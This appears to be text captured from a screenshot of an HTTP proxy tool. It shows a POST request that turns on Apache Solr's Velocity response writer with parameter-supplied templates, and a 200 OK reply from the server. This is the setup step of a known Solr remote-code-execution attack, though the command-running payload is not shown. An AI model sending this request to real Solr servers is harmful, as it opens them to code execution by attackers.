 Request
Raw Params Headers Hex
POST /solr/BNGroupByRawAttribute/config HTTP/1.1
Host: 26:9200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 229
Origin: http://
Connection: close
Referer: http:// :9200/solr/BNGroupByRawAttribute/config
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity","class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain; charset=UTF-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":222},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}